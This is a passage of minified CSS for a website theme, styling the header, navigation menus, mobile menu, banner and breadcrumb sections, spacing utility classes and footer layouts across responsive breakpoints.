span{font-size:20px;letter-spacing:20px}.top-bar{background-color:var(--primary);color:#212529;padding:8px 0;position:relative}.top-bar .dz-topbar-inner{display:flex;align-items:center;justify-content:space-between;margin-left:-15px;margin-right:-15px}.top-bar .dz-topbar-right{display:flex;align-items:center;padding-right:15px}.top-bar .top-info li{display:inline-flex;padding-right:15px}.top-bar .top-info p{color:#fff;margin-bottom:0;font-size:.8125rem;font-weight:500}.top-bar .top-info p.label{color:#bcfaf2;margin-right:4px;font-weight:400}.site-header{position:relative;z-index:9999}.site-header .main-bar{background:#fff;width:100%;position:relative;box-shadow:0 10px 10px 0 rgba(0,0,0,.05);padding:12px 0}.site-header .extra-nav{float:right;display:flex;align-items:center;padding-left:30px}.author-box .author-profile-info,.blog-single .dz-social-icon,.contact-form-wraper.style-1 .info-box .social-box ul,.form-control.custom-image-select-1 .filter-option-inner-inner,.form-wrapper-box.style-1 .form-wrapper,.site-header .extra-nav .extra-cell,.wp-block-archives-dropdown select.custom-image-select-1 .filter-option-inner-inner,.wp-block-categories-dropdown select.custom-image-select-1 .filter-option-inner-inner{display:flex;align-items:center}.site-header .extra-nav #quik-search-btn{color:#fff;cursor:pointer;margin-right:0;border:0;width:45px;height:45px;background:var(--secondary);line-height:45px;text-align:center;font-size:18px;border-radius:var(--border-radius-base)}.site-header .extra-nav ul li .icon{padding:0;background:0 0;min-width:40px;text-align:center;height:40px;line-height:40px;border-radius:4px}.site-header .extra-nav .extra-svg{display:flex;margin:0 -5px}.site-header .extra-nav .extra-svg .tp-user{height:45px;width:45px;border:1px solid var(--primary);line-height:40px;text-align:center;border-radius:8px;margin:0 5px}.navbar-toggler{border:0 solid #efbb20;font-size:16px;line-height:24px;margin:40px 0 39px 15px;padding:0;float:right;outline:0!important}.navicon{width:45px;height:45px;background:var(--primary);box-shadow:0 5px 15px -10px var(--primary);position:relative;-webkit-transform:rotate(0);-moz-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);-webkit-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;transition:.5s ease-in-out;cursor:pointer;border-radius:var(--border-radius-base)}.dz-bnr-inr,.site-footer.style-1 .footer-top{background-size:cover;background-position:center}.navicon span{display:block;position:absolute;height:2px;width:100%;border-radius:1px;opacity:1;left:10px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);-webkit-transition:.25s ease-in-out;-moz-transition:.25s ease-in-out;-o-transition:.25s ease-in-out;transition:.25s ease-in-out}.navicon span:first-child{top:13px;width:22px}.navicon span:nth-child(2){top:22px;width:25px}.navicon span:nth-child(3){top:32px;width:20px}.navicon.open span:first-child{top:23px;-webkit-transform:rotate(135deg);-moz-transform:rotate(135deg);-o-transform:rotate(135deg);transform:rotate(135deg)}.navicon.open span:nth-child(2){opacity:0;left:-60px}.navicon.open span:nth-child(3){top:23px;width:23px;-webkit-transform:rotate(-135deg);-moz-transform:rotate(-135deg);-o-transform:rotate(-135deg);transform:rotate(-135deg)}.header-nav .mo-footer{display:none;padding:30px 20px;text-align:center}.header-nav .nav{float:right;padding:0;font-size:0}.header-nav .nav>li{margin:0;font-weight:400;position:relative}.header-nav .nav>li.has-mega-menu{position:inherit}.header-nav .nav>li.menu-item-has-children>a:after,.header-nav .nav>li.sub-menu-down>a:after{content:"\f078";font-size:9px;margin-left:5px;margin-top:0;vertical-align:middle;font-weight:900;font-family:"Font Awesome 5 Free"}.header-nav .nav>li>a{color:var(--body-color);font-size:13px;padding:34px 11px;cursor:pointer;font-weight:400;display:inline-block;position:relative;border-width:0 0 0 1px;text-transform:capitalize;line-height:1}@media only screen and (max-width:1280px){body{font-size:15px}.h1,h1{font-size:2.813rem}.h2,h2{font-size:2.375rem}.h3,h3{font-size:1.875rem}.container-fluid,.container-lg,.container-md,.container-sm,.container-xl{padding-left:20px;padding-right:20px}.section-head .title.h2,.section-head h2.title{font-size:42px}.section-head .title.h3,.section-head h3.title{font-size:36px}.section-head .title.comment-reply-title,.section-head .title.h4,.section-head .wp-block-search .title.wp-block-search__label,.section-head h4.title,.wp-block-search .section-head .title.wp-block-search__label{font-size:26px}.site-header .extra-nav{padding-left:20px}.header-nav .nav>li>a{padding-left:10px;padding-right:10px;font-size:15px}.header-transparent .container-fluid,.header-transparent .container-lg,.header-transparent .container-md,.header-transparent .container-sm,.header-transparent .container-xl{padding-left:15px;padding-right:15px}}.header-nav .nav>li .mega-menu,.header-nav .nav>li .sub-menu{background-color:#fff;display:block;left:0;list-style:none;opacity:0;padding:15px 0;position:absolute;visibility:hidden;width:250px;z-index:10;margin-top:20px;text-align:left;-webkit-transition:1s;-ms-transition:1s;transition:1s;box-shadow:0 20px 40px rgba(0,0,0,.05)}.header-nav .nav>li .mega-menu .menu-item-has-children>a:before,.header-nav .nav>li .sub-menu .menu-item-has-children>a:before{content:"\f054";font-weight:900;font-family:"Font Awesome 5 Free";float:right;font-size:10px;margin-top:2px}.header-nav .nav>li .mega-menu li a,.header-nav .nav>li .sub-menu li a{color:#040404;display:block;font-size:13px;padding:10px 20px;line-height:1.3;text-transform:capitalize;position:relative;transition:.15s linear;-webkit-transition:.15s linear;-moz-transition:.15s linear;-o-transition:.15s linear;font-weight:400;white-space:pre}.header-nav .nav>li .mega-menu li:hover>a,.header-nav .nav>li .sub-menu li:hover>a,.header-nav .nav>li.active>a{color:#013b5b}.header-nav .nav>li .mega-menu li:hover>a:after,.header-nav .nav>li .sub-menu li:hover>a:after{width:10px}.header-nav .nav>li .mega-menu li>.sub-menu,.header-nav .nav>li .sub-menu li>.sub-menu{left:220px;-webkit-transition:.8s;-ms-transition:.8s;transition:.8s}.header-nav .nav>li .sub-menu li>a>i{color:inherit;display:block;float:right;font-size:18px;opacity:1;margin-top:0}@media only screen and (max-width:991px){.dz-order-1{order:1;margin-top:20px}.content-inner-1,.content-inner-3{padding-top:50px;padding-bottom:20px}.m-md-t0{margin-top:0}.m-md-b0{margin-bottom:0}.m-md-t5{margin-top:5px}.m-md-b5{margin-bottom:5px}.m-md-t10{margin-top:10px}.m-md-b10{margin-bottom:10px}.m-md-t15{margin-top:15px}.m-md-b15{margin-bottom:15px}.m-md-t20{margin-top:20px}.m-md-b20{margin-bottom:20px}.m-md-t25{margin-top:25px}.m-md-b25{margin-bottom:25px}.m-md-t30{margin-top:30px}.m-md-b30{margin-bottom:30px}.m-md-t35{margin-top:35px}.m-md-b35{margin-bottom:35px}.m-md-t40{margin-top:40px}.m-md-b40{margin-bottom:40px}.m-md-t45{margin-top:45px}.m-md-b45{margin-bottom:45px}.m-md-t50{margin-top:50px}.m-md-b50{margin-bottom:50px}.m-md-t55{margin-top:55px}.m-md-b55{margin-bottom:55px}.m-md-t60{margin-top:60px}.m-md-b60{margin-bottom:60px}.m-md-t65{margin-top:65px}.m-md-b65{margin-bottom:65px}.m-md-t70{margin-top:70px}.m-md-b70{margin-bottom:70px}.m-md-t75{margin-top:75px}.m-md-b75{margin-bottom:75px}.m-md-t80{margin-top:80px}.m-md-b80{margin-bottom:80px}.m-md-t85{margin-top:85px}.m-md-b85{margin-bottom:85px}.m-md-t90{margin-top:90px}.m-md-b90{margin-bottom:90px}.m-md-t95{margin-top:95px}.m-md-b95{margin-bottom:95px}.m-md-t100{margin-top:100px}.m-md-b100{margin-bottom:100px}.section-head .title.h2,.section-head h2.title{font-size:36px}.header-nav .nav>li .mega-menu li>.sub-menu,.header-nav .nav>li .sub-menu li>.sub-menu,.header-nav .nav>li .sub-menu li>a>i,.top-bar{display:none}.navbar-toggler{margin:18px 0 16px 10px}.header-nav{overflow-y:scroll;position:fixed;width:60px;left:-280px;height:100vh!important;-webkit-transition:.8s;-ms-transition:.8s;transition:.8s;top:0;background-color:#fff;margin:0;z-index:99}.header-nav.show{left:-1px;-webkit-transition:1s;-ms-transition:1s;transition:1s;margin:0;width:280px}.header-nav .logo-header{display:block;padding:20px;float:none;height:auto;width:240px}.header-nav .logo-header img{height:50px}.header-nav .logo-header .logo-dark{display:block!important}.header-nav .mo-footer{display:flex;padding:30px 20px;text-align:center;gap:15px}.header-nav .mo-footer .dz-theme-mode{position:absolute;right:15px;top:28px;z-index:14;border:1px solid #cfdbed;border:1px solid var(--border-color)}.header-nav .nav>li{border-bottom:1px solid rgba(0,0,0,.1);width:100%}.header-nav .nav>li.menu-item-has-children>a:after,.header-nav .nav>li.sub-menu-down>a:after{content:"\f054";background-color:var(--rgba-primary-2);color:var(--primary);height:30px;line-height:30px;right:0;text-align:center;width:30px;z-index:3;float:right;font-size:14px;border-radius:4px;margin-top:-7px}.header-nav .nav>li.menu-item-has-children>a:after:before,.header-nav .nav>li.sub-menu-down>a:after:before{content:"\f078"}.header-nav .nav>li.menu-item-has-children.open>a:after,.header-nav .nav>li.sub-menu-down.open>a:after{content:"\f078";color:#fff;background:var(--primary)}.header-nav .nav>li>a{padding:15px 0;display:block;color:#1c2e9e}.header-nav .nav>li .mega-menu>li>a i,.header-nav .nav>li .sub-menu>li>a i{font-size:14px!important;margin:0!important;background:#aaa;display:none}.header-nav .nav>li .mega-menu .menu-item-has-children.open>a:before,.header-nav .nav>li .sub-menu .menu-item-has-children.open>a:before{content:"\f054";content:"\f078";background:#333}.header-nav .nav>li .mega-menu,.header-nav .nav>li .sub-menu{display:none;position:static;visibility:visible;width:auto;background:0 0;box-shadow:none;margin:0;border-top:1px solid #eee;padding:0 0 5px;-webkit-transition:none;-ms-transition:none;transition:none;opacity:1}.header-nav .nav>li .mega-menu .menu-item-has-children>a:before,.header-nav .nav>li .mega-menu>li>a i,.header-nav .nav>li .sub-menu .menu-item-has-children>a:before,.header-nav .nav>li .sub-menu>li>a i{color:#fff!important;font-size:14px;content:"\f054";height:30px;line-height:30px;right:0;text-align:center;width:30px;z-index:3;margin:0 !important background: var(--primary);border-radius:var(--border-radius-base)}.header-nav .nav>li .mega-menu li a,.header-nav .nav>li .sub-menu li a{padding:4px 0 4px 15px;display:block;line-height:30px;position:relative;border:1px solid #eee;border-width:0 0 1px}.header-nav .nav>li .mega-menu li a:after,.header-nav .nav>li .sub-menu li a:after{content:"";font-family:"Font Awesome 5 Free";width:auto;height:auto;background:0 0!important;top:3px;color:#262f5a;font-size:12px;position:absolute;left:0;font-weight:700}.header-nav .nav>li .mega-menu li a:last-child,.header-nav .nav>li .sub-menu li a:last-child{border-bottom:0}.header-nav .nav>li .mega-menu li:hover>a,.header-nav .nav>li .sub-menu li:hover>a{padding:4px 0 4px 15px;background:0 0}.header-nav .nav>li .mega-menu .mega-menu,.header-nav .nav>li .mega-menu .sub-menu,.header-nav .nav>li .sub-menu .mega-menu,.header-nav .nav>li .sub-menu .sub-menu{border-top:0;padding-left:20px}.header-nav .nav>li .mega-menu .mega-menu li a:after,.header-nav .nav>li .mega-menu .sub-menu li a:after,.header-nav .nav>li .sub-menu .mega-menu li a:after,.header-nav .nav>li .sub-menu .sub-menu li a:after{width:5px;content:none;height:5px;background:#262f5a!important;border-radius:4px;top:13px}}.header-nav .nav>li .mega-menu{display:flex;right:0;width:100%;z-index:9;padding:0}.header-nav .nav>li .mega-menu>li{display:block;padding:15px 0;position:relative;vertical-align:top;width:25%}.header-nav .nav>li .mega-menu>li>a{color:#212529;display:block;padding:0 20px 15px;font-size:16px;font-weight:600;border-bottom:1px solid rgba(0,0,0,.1)}.header-nav .nav>li .mega-menu>li li i,.header-nav .nav>li .mega-menu>li>a>i{font-size:14px;margin-right:5px;text-align:center;width:15px}.header-nav .nav>li .mega-menu>li:after{content:"";background-color:rgba(0,0,0,.1);position:absolute;right:0;top:0;display:block;width:1px;height:100%}.header-nav .nav>li:hover>.mega-menu,.header-nav .nav>li:hover>.sub-menu{opacity:1;visibility:visible;margin-top:0;-webkit-transition:1s;-ms-transition:1s;transition:1s}.header-nav .nav>li:hover>.mega-menu li:hover>.sub-menu,.header-nav .nav>li:hover>.sub-menu li:hover>.sub-menu{opacity:1;visibility:visible;margin-top:0;top:-1px}.header-nav .nav>li.open .mega-menu,.header-nav .nav>li.open .open .mega-menu,.header-nav .nav>li.open .open .sub-menu,.header-nav .nav>li.open .sub-menu{display:block;opacity:1;-webkit-transition:none;-ms-transition:none;transition:none}.header-nav .sidebar-footer .dz-login-register{text-align:center;padding-bottom:10px}.header-nav .dz-social-icon{text-align:center;display:none}.header-nav .dz-social-icon li{display:inline-block;margin:0 2px}.header-nav .dz-social-icon a{width:40px;height:40px;padding:0;border:1px solid rgba(0,0,0,.1);line-height:38px;text-align:center;border-radius:var(--border-radius-base)}.header-transparent{position:absolute;top:0;left:0;width:100%}.header-transparent .main-bar{background:0 0;box-shadow:none}.header-transparent .top-bar{border-color:#fff}footer .footer-inner,footer .footer-top+.footer-bottom .footer-inner{border-top:1px solid rgba(255,255,255,.1)}.header-transparent .is-fixed .logo-header .logo-dark,.header-transparent .logo-header .logo-light{display:table-cell}.is-fixed .main-bar{position:fixed;top:0;left:0;box-shadow:0 0 50px 0 rgba(0,0,0,.1);background:var(--card-bg);transition:.5s;padding:0;-webkit-animation:.95s forwards headerSlideDown;-khtml-animation:0.95s ease 0s normal forwards 1 running headerSlideDown;-moz-animation:.95s forwards headerSlideDown;-ms-animation:0.95s ease 0s normal forwards 1 running headerSlideDown;-o-animation:.95s forwards headerSlideDown;animation:.95s forwards headerSlideDown}.is-fixed .logo-header img{padding:10px 0}.nice-select .list,.text-black .navbar-toggler span{background:#212529}.main-bar{-webkit-transition:.3s cubic-bezier(.39, .575, .565, 1);-khtml-transition:all 0.3s cubic-bezier(0.39,0.575,0.565,1) 0s;-moz-transition:.3s cubic-bezier(.39, .575, .565, 1);-ms-transition:.3s cubic-bezier(.39, .575, .565, 1);-o-transition:.3s cubic-bezier(.39, .575, .565, 1);transition:.3s cubic-bezier(.39, .575, .565, 1)}@-moz-keyframes headerSlideDown{0%{margin-top:-150px}100%{margin-top:0}}@-ms-keyframes headerSlideDown{0%{margin-top:-150px}100%{margin-top:0}}@-webkit-keyframes headerSlideDown{0%{margin-top:-150px}100%{margin-top:0}}@keyframes headerSlideDown{0%{margin-top:-150px}100%{margin-top:0}}.dz-bnr-inr{height:500px;z-index:2;width:100%;background-image:url(../images/banner/bnr.png);background-color:#261355;position:relative}.breadcrumb-row ul,.card,.card-header{background:var(--card-bg)}.dz-bnr-inr .container{display:table;height:100%}.dz-bnr-inr .dz-bnr-inr-entry{height:450px;vertical-align:middle;display:table-cell}.dz-bnr-inr .h1,.dz-bnr-inr h1{font-size:70px;margin-bottom:1rem;line-height:1.2;color:#fff;font-family:Poppins,sans-serif;text-transform:capitalize;text-shadow:0 30px 70px #002622}.dz-bnr-inr .text{font-size:22px;font-weight:300;line-height:1.7;color:#013b5c}@media only screen and (max-width:1280px){.dz-bnr-inr .h1,.dz-bnr-inr h1{font-size:48px}.dz-bnr-inr .text{font-size:18px}}.breadcrumb-row ul{padding:10px 30px;display:inline-block;border-radius:var(--border-radius-base)}.breadcrumb-row ul li{padding:0;margin-right:3px;display:inline-block;font-size:15px;font-weight:500;text-transform:capitalize;color:var(--title)}.breadcrumb-row ul li.active{color:var(--title)!important}.breadcrumb-row ul li a,.breadcrumbs li.active a,.btn-white:hover,.download-file ul li a:hover .text,.dropdown-menu .dropdown-item:active a,.dropdown-menu .dropdown-item:active svg path,.dropdown-menu .dropdown-item:hover a,.dz-card.style-2 .dz-info .dz-meta ul li.dz-user span,.list-angle-double.primary li:before,.list-arrow-left-circle.primary li:before,.list-arrow-right-circle.primary li:before,.list-check-circle.primary li:before,.list-check.primary li:before,.list-circle.primary li:before,.list-plus-circle.primary li:before,.list-square-check.primary li:before,.list-square.primary li:before,.modal-dialog .wallet-transfer .available span,.nav-tabs.border-tabs .nav-link.active,.pay-bottom .money-type .form-check .form-check-input:checked+.form-check-label i,.site-footer.style-1 .widget.recent-posts-entry .widget-post-bx .widget-post .title a:hover,.widget_archive ul li a:hover,.widget_categories ul li a:hover,.widget_meta ul li a:hover,.widget_nav_menu ul li a:hover,.widget_pages ul li a:hover,.widget_recent_comments ul li a:hover,.widget_recent_entries ul li a:hover,.widget_services ul li a:hover,.wp-block-archives-list li a:hover,.wp-block-categories-list li a:hover,.wp-block-latest-posts li a:hover,.wp-block-quote.is-large.style-1 cite,.wp-block-quote.is-style-large.style-1 cite,blockquote.style-1 cite,blockquote.wp-block-pullquote.alignleft.style-1 cite,blockquote.wp-block-pullquote.alignright.style-1 cite,blockquote.wp-block-pullquote.style-1 cite,blockquote.wp-block-quote.style-1 cite,ul a.rsswidget:hover{color:var(--primary)}.breadcrumb-row ul li i{color:var(--primary);margin-right:10px}.breadcrumb-row ul .breadcrumb-item+.breadcrumb-item{padding-left:8px}.breadcrumb-row ul .breadcrumb-item+.breadcrumb-item::before{content:"\f101";font-family:"Font Awesome 5 Free";font-weight:900;color:var(--primary);padding-right:12px}.bg-shape1,.bg-shape2,.bg-shape3,.bg-shape4{animation:10s linear infinite aniRotate}.dz-bnr-inr.style-1{position:relative;background-color:#362465}.about-sec.content-inner .bg-shape1,.dz-bnr-inr.style-1 .bg-shape1{top:20%;left:6%;animation:10s linear infinite aniRotate;width:70px}.dz-bnr-inr.style-1 .bg-shape2{right:8%;bottom:2%;animation:10s linear infinite aniRotate;width:70px}.about-sec.content-inner .bg-shape3,.dz-bnr-inr.style-1 .bg-shape3{bottom:10%;left:2%;animation:10s linear infinite aniRotate}.about-sec.content-inner .bg-shape4,.dz-bnr-inr.style-1 .bg-shape4{top:20%;right:2%;animation:10s linear infinite aniRotate}.dz-bnr-inr.style-1 .dz-bnr-inr-entry .breadcrumb-row{position:absolute!important;bottom:0;left:50%;transform:translateX(-50%);padding:0;background:#013b5c;border-radius:.6rem .6rem 0 0;height:1.25rem}.dz-bnr-inr.style-1 .dz-bnr-inr-entry .breadcrumb-row:after{content:"";position:absolute;left:-35px;bottom:0;background-color:var(--primary);width:calc(100% + 70px);height:20px;border-radius:12px 12px 0 0}.dz-bnr-inr.style-1 .dz-bnr-inr-entry .breadcrumb-row ul{margin-bottom:0;margin-top:-25px;z-index:1;box-shadow:0 15px 40px rgba(1,18,111,.15);position:relative;width:max-content}.dz-bnr-inr.style-2{z-index:auto!important}.dz-bnr-inr.style-2 .bg-shape1{position:absolute;top:20%;left:6%;animation:10s linear infinite aniRotate}.dz-bnr-inr.style-2 .bg-shape2{position:absolute;right:8%;bottom:2%;animation:10s linear infinite aniRotate}.dz-bnr-inr.style-2 .bg-shape3{position:absolute;bottom:10%;left:2%;animation:10s linear infinite aniRotate}.dz-bnr-inr.style-2 .bg-shape4{position:absolute;top:20%;right:2%;animation:10s linear infinite aniRotate}.dz-bnr-inr.style-2 .breadcrumb-row{position:absolute;bottom:-2.4rem}@media only screen and (max-width:991px){.header-nav .nav>li .mega-menu>li{width:100%;padding:0}.dz-bnr-inr.style-1 .bg-shape1,.dz-bnr-inr.style-1 .bg-shape2,.dz-bnr-inr.style-1 .bg-shape3,.dz-bnr-inr.style-1 .bg-shape4,.header-nav .nav>li .mega-menu>li>a{display:none}.header-nav .nav>li .mega-menu>li:after{content:none}.header-nav .nav>li .mega-menu{display:none;padding:10px 0}.header-nav .nav>li:hover>.mega-menu,.header-nav .nav>li:hover>.sub-menu{-webkit-transition:none;-ms-transition:none;transition:none}.header-nav .nav{float:none;padding:0 20px}.header-nav .sidebar-footer{display:block;padding-top:30px;padding-bottom:20px;margin-top:auto;width:100%;text-align:center}.header-nav .dz-social-icon{display:block;padding-top:30px;padding-bottom:20px}.mo-left .header-nav{overflow-y:auto;position:fixed;width:280px;left:-280px;height:100vh!important;transition:.5s;-webkit-transition:.5s;-moz-transition:.5s;-o-transition:.5s;top:0;background-color:var(--card-bg);margin:0;z-index:99}.mo-left .header-nav.nav-dark{background-color:#202020}.mo-left .header-nav.show{left:-1px;transition:.8s;-webkit-transition:.8s;-moz-transition:.8s;-o-transition:.8s;margin:0;width:280px}.mo-left .header-nav .logo-header{display:block;float:none;height:auto!important;max-width:100%;padding:30px 20px;width:100%!important}.mo-left .header-nav .logo-header img{padding:0;height:auto;max-width:unset;vertical-align:middle}.mo-left .header-nav li.open a{position:relative}.mo-left .navbar-toggler.open{z-index:99}.mo-left .navbar-toggler.open:after{content:"";left:0;position:fixed;right:-20px;top:-63px;width:100%;z-index:-1;margin:0 0 0 20px;transition:.5s;transform:scale(100);-o-transform:scale(100);-moz-transform:scale(100);-webkit-transform:scale(100);transform-origin:top right;background-color:rgba(0,0,0,.6);box-shadow:0 0 0 1000px rgba(0,0,0,.6);-webkit-box-shadow:0 0 0 1000px rgba(0,0,0,.6)}.mo-left .navbar-toggler.open span{background:#fff}.dz-bnr-inr,.dz-bnr-inr .dz-bnr-inr-entry{height:350px}.dz-bnr-inr .h1,.dz-bnr-inr h1{font-size:36px;margin-bottom:5px}.dz-bnr-inr .text{font-size:16px}.dz-bnr-inr.style-2 .h1,.dz-bnr-inr.style-2 h1{margin-top:0;font-size:3.5rem}footer .footer-top .widget{margin-bottom:35px}}@media only screen and (max-width:767px){.h1,h1{font-size:2.625rem}.h2,h2{font-size:2rem}.h3,h3{font-size:1.625rem}.comment-reply-title,.h4,.wp-block-search .wp-block-search__label,h4{font-size:1.25rem}.h5,h5{font-size:1.125rem}.h6,h6{font-size:1rem}.m-sm-t0{margin-top:0}.m-sm-b0{margin-bottom:0}.m-sm-t5{margin-top:5px}.m-sm-b5{margin-bottom:5px}.m-sm-t10{margin-top:10px}.m-sm-b10{margin-bottom:10px}.m-sm-t15{margin-top:15px}.m-sm-b15{margin-bottom:15px}.m-sm-t20{margin-top:20px}.m-sm-b20{margin-bottom:20px}.m-sm-t25{margin-top:25px}.m-sm-b25{margin-bottom:25px}.m-sm-t30{margin-top:30px}.m-sm-b30,.section-head{margin-bottom:30px}.m-sm-t35{margin-top:35px}.m-sm-b35{margin-bottom:35px}.m-sm-t40{margin-top:40px}.m-sm-b40{margin-bottom:40px}.m-sm-t45{margin-top:45px}.m-sm-b45{margin-bottom:45px}.m-sm-t50{margin-top:50px}.m-sm-b50{margin-bottom:50px}.m-sm-t55{margin-top:55px}.m-sm-b55{margin-bottom:55px}.m-sm-t60{margin-top:60px}.m-sm-b60{margin-bottom:60px}.m-sm-t65{margin-top:65px}.m-sm-b65{margin-bottom:65px}.m-sm-t70{margin-top:70px}.m-sm-b70{margin-bottom:70px}.m-sm-t75{margin-top:75px}.m-sm-b75{margin-bottom:75px}.m-sm-t80{margin-top:80px}.m-sm-b80{margin-bottom:80px}.m-sm-t85{margin-top:85px}.m-sm-b85{margin-bottom:85px}.m-sm-t90{margin-top:90px}.m-sm-b90{margin-bottom:90px}.m-sm-t95{margin-top:95px}.m-sm-b95{margin-bottom:95px}.m-sm-t100{margin-top:100px}.m-sm-b100{margin-bottom:100px}.section-head .title.h3,.section-head h3.title{font-size:28px}.section-head .title.comment-reply-title,.section-head .title.h4,.section-head .wp-block-search .title.wp-block-search__label,.section-head h4.title,.wp-block-search .section-head .title.wp-block-search__label{font-size:22px}.section-head p{font-size:16px}.site-header .extra-nav{display:none}.dz-bnr-inr,.dz-bnr-inr .dz-bnr-inr-entry{height:280px}.dz-bnr-inr .h1,.dz-bnr-inr h1{font-size:32px}.dz-bnr-inr .text{font-size:14px}.dz-bnr-inr.style-2 .h1,.dz-bnr-inr.style-2 h1{font-size:3rem}.dz-bnr-inr.style-2 .dz-bnr-inr-entry{padding-top:2rem!important}.site-footer.style-1 .widget.recent-posts-entry{margin-right:0}}.page-title{padding:30px 0}.page-title.dashboard{background:0 0;margin-left:75px;padding:20px 0 0}.page-title .page-title-content p{font-size:16px;font-weight:400;margin-bottom:0}.page-title .page-title-content p span{font-weight:500;color:var(--primary)}.breadcrumbs{display:flex;justify-content:flex-end}.breadcrumbs li a{color:rgba(151,151,159,.39);display:inline-block;margin-left:15px;font-size:14px}footer{color:#95a3ff;background-color:#001288}footer .footer-logo img{max-width:220px}footer .footer-title{margin:0 0 20px;font-weight:600;color:#fff;position:relative;line-height:1.2}footer .footer-top{padding:50px 0 0}footer .footer-inner{padding:20px 0}@media only screen and (max-width:991px){footer .footer-bottom .text-end,footer .footer-bottom .text-start{text-align:center!important}footer .footer-bottom .text-end{margin-top:15px}}@media only screen and (max-width:575px) and (max-width:1680px){footer .bg-shape1{left:3%}footer .bg-shape2{right:0}}@media only screen and (max-width:575px) and (max-width:1191px){footer{margin-right:0}footer .column-reverse{flex-direction:column-reverse}}@media only screen and (max-width:575px) and (max-width:1280px){footer .bg-shape1,footer .bg-shape2{display:none}}@media only screen and (max-width:575px){.h1,h1{font-size:2.25rem}.h2,h2{font-size:1.65rem}.h3,h3{font-size:1.225rem}.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.site-header .extra-nav .btn{padding-left:15px;padding-right:15px}.content-inner{padding-top:50px;padding-bottom:30px}.height-lg{height:400px}.section-head .title.h2,.section-head h2.title{font-size:28px}.logo-header{width:185px}.site-header .main-bar{padding:0}.breadcrumb-row ul{padding:10px 18px}.breadcrumb-row ul li{font-size:14px}.breadcrumb-row ul .breadcrumb-item+.breadcrumb-item{padding-left:8px}.breadcrumb-row ul .breadcrumb-item+.breadcrumb-item::before{font-size:12px;padding-right:8px;margin-top:2px}.dz-bnr-inr.style-1 .dz-bnr-inr-entry .breadcrumb-row:after{display:none}.dz-bnr-inr.style-1 .dz-bnr-inr-entry .breadcrumb-row{width:100%;background:0 0!important}.dz-bnr-inr.style-2 .h1,.dz-bnr-inr.style-2 h1{font-size:2rem;text-align:center}.dz-bnr-inr.style-2 .breadcrumb-row{width:100%;text-align:center}.breadcrumbs{justify-content:flex-start}footer .footer-top{padding:45px 0 0}footer .footer-bottom .text-end{margin-top:10px}footer .widget_services ul li a{display:block;-webkit-transition:.8s;-ms-transition:.8s;transition:.8s}footer .widget_about{margin-right:70px}footer.footer-dark{background:var(--secondary);--title:#fff}footer.footer-dark .footer-bottom{border-color:rgba(255,255,255,.1);color:rgba(255,255,255,.5)}footer.footer-dark .footer-top{color:rgba(255,255,255,.6)}footer.footer-dark .footer-category{background:var(--primary);border-color:rgba(255,255,255,.1)}footer.footer-dark .footer-category .toggle-items ul li a{color:rgba(255,255,255,.85)}footer.footer-dark .footer-category .toggle-items ul li a:hover{color:var(--secondary)}footer.footer-dark .footer-category .bg-shape1,footer.footer-dark .footer-category .bg-shape2{position:absolute;-webkit-animation:10s linear infinite aniRotate;animation:10s linear infinite aniRotate}footer.footer-dark .footer-category .bg-shape1{left:8%;bottom:-5%}footer.footer-dark .footer-category .bg-shape2{right:4%;top:-22%;z-index:1}footer .list-column ul{display:flex;flex-wrap:wrap}footer .list-column ul li{flex:0 0 50%;max-width:50%}footer .fb-link{list-style:none;margin:0;padding:0}footer .fb-link li display:inline-bloc a{color:#fff;position:relative}footer .fb-link li display:inline-bloc a:after{content:"";background:var(--primary);width:5px;height:5px}footer .footer-link{margin:0 -15px}footer .footer-link li{display:inline-block;font-family:Poppins,sans-serif;position:relative;padding:0 15px}footer .footer-link li a{color:inherit}footer .ft-subscribe{position:relative}.wp-block-archives-dropdown footer .ft-subscribe select,.wp-block-categories-dropdown footer .ft-subscribe select,footer .ft-subscribe .form-control,footer .ft-subscribe .wp-block-archives-dropdown select,footer .ft-subscribe .wp-block-categories-dropdown select{height:55px}footer .ft-subscribe .sub-btn{height:45px;width:45px;z-index:1;border-radius:10px;background-color:var(--primary);color:#fff;display:flex;align-items:center;justify-content:center;position:absolute;top:5px;right:5px}footer .widget_links ul{margin-left:-15px;margin-right:-15px}footer .widget_links ul li{display:inline-block;padding-left:15px;padding-right:15px}footer .widget_links ul li a{color:#95a3ff;font-size:14px;padding:5px 0;display:block}footer .widget_links ul li a:hover{color:#013b5c}footer .widget-social ul{margin-left:-9px;margin-right:-9px}footer .widget-social ul li{padding-left:9px;padding-right:9px;display:inline-block}footer .widget-social ul li a{color:#fff;font-size:1rem;font-weight:300;display:block;padding:6px 0}footer .widget-social ul li a img{margin-right:12px}}@media only screen and (max-width:575px) and (max-width:575px){footer .footer-link{margin:0 -10px}footer .footer-link li{padding:0 10px}footer .widget-social ul li a{font-size:14px}footer .widget-social ul li a img{width:16px}}.site-footer.style-1{position:relative;color:rgba(255,255,255,.7)}.site-footer.style-1 .widget.widget_about{margin-right:20px;max-width:650px}.site-footer.style-1 .widget.widget_about p{font-weight:400;margin-bottom:25px;line-height:1.7}.site-footer.style-1 .widget.recent-posts-entry .widget-post-bx .widget-post .dz-info .post-date{color:var(--primary);font-weight:600;font-size:14px}.site-footer.style-1 .widget.recent-posts-entry .widget-post-bx .widget-post .dz-info .h6 a,.site-footer.style-1 .widget.recent-posts-entry .widget-post-bx .widget-post .dz-info h6 a{font-family:Poppins,sans-serif;font-weight:500}.site-footer.style-1 .widget.recent-posts-entry .widget-post-bx .widget-post .title a{color:#fff;padding-right:30px}.site-footer.style-1 .bg-shape1{position:absolute;right:4%;bottom:20%;-webkit-animation:10s linear infinite aniRotate;animation:10s linear infinite aniRotate;z-index:666;width:65px}.site-footer.style-1 .footer-top{position:relative;display:flex;padding:100px 0 45px;z-index:1;background-color:#221646;background-repeat:no-repeat;background-blend-mode:luminosity}.site-footer.style-1 .footer-top:before{content:"";position:absolute;opacity:.95;left:0;top:0;width:100%;height:100%;background-color:#221646;z-index:-1}.site-footer.style-1 .footer-bottom{position:relative;padding:1.5rem 0;background-color:#013b5c!important}.site-footer.style-1 .footer-bottom .copyright-text{opacity:.8}.site-footer.style-1 .footer-bottom .copyright-text a{text-decoration:underline;font-weight:500;color:#fff}.alert.alert-sm{padding:5px 15px;font-size:12px}.alert.alert-lg{padding:25px 15px;font-size:16px}.alert.alert-xl{padding:35px 15px;font-size:18px}.alert[class*=alert-] i{margin-right:8px}.alert[class*=alert-] 